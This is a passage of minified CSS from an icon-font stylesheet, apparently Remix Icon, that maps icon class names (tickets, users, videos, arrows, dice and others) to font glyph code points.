-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.